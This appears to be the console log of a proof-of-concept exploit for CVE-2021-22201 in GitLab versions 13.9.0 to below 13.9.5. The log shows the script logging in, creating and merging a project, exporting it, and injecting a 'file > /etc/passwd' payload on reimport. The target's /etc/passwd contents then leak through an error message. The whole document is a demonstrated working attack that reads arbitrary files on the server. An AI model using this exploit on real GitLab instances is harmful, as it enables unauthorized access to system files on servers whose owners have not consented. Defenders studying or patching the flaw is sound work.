 λ python CVE-2021-22201.py 192.168.159.135
---------- CVE-2021-22201 ----------
---------- 13.9.0 <= Gitlab < 13.9.5
---------- Author: Search?=Null ----
Usage: python3 CVE-2021-22201.py url username password
[+] Get token: pzlWy8DrIulFkgzowDFpUfypTkOcmFOfnYVyQOrTlm8Y7P3RRqfFiSKyOsgUG8SZBRuPJWgel15oKeT7llysJQ==
[+] Login Success.
[+] Get token: 8KrkkVLOVH+lPSrDhDPPkj2BsYe42QTOFNEoQNyLk9hHRWsHWrMhCyiSA6tNcWBBbEutKXTP9IjiRV1BYhlrow==
[+] Create project d5ed675c success.
[+] Project d5ed675c ID: 142
[+] Get token: A0VDpXd4z4yK/NY8JTcpNnuOryUAXCKU5vUri8grOcW0qswzfwW6+AdT/1TsdYblKkSzi8xK0tIQYV6KdrnBvg==
[+] Create branch dae674bc success.
[+] Get token: hVYtUZg39y0Xthf4RrtwdvZU35qxUwj6g3zXABS5UL4yuaLHkEqCWZoZPpCP+d+lp57DNH1F+Lx16KIBqiuoxQ==
[+] Create file db58ffe9 success.
[+] Get token: SMn+aBOehqRKb57jCvL5t3UvF3Ma/7Ccq2geZ8JtVoH/JnH+G+Pz0MfAt4vDsFZkJOUL3dbpQNpd/GtmfP+u+g==
[+] Merge request success.
[+] Get token: LPgZ4wn6gFhk2zxG3/glgRoIB08+X72GkQjPIKBKFOebF5Z1AYf1LOl0FS4WuopSS8Ib4fJJTcBnnLohHtjsnA==
[+] Export project success.
[+] Download qq123000_d5ed675c_export.tar.gz success.
[+] Get token: knwBmcaoBHXDZA0UhBgfyh40uuZnVFqxvNtrZJL9FIAlk44PztVxAU7LJHxNWrAZT/6mSKtCqvdKTx5lLG/s+w==
[+] Delete project d5ed675c success.
file > /etc/passwd
[+] Add payload success.
[+] Get token: n+hCnQcXFzY4wAkhIwVRgU9ADrsIPcW2pfiJyhoWFZkoB80LD2piQrVvIEnqR/5SHooSFcQrNfBTbPzLpITt4g==
[+] Project 2ca6e914 ID: 143
[+] Get token: qi9jAmwfewDJ4fmYgqnQIZa9Uuwgq/jH59w14XyddQMdwOyUZGIOdERO0PBL63/yx3dOQuy9CIERSEDgwg+NeA==
[+] Delete project 2ca6e914 success.
783: unexpected token at 'root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:...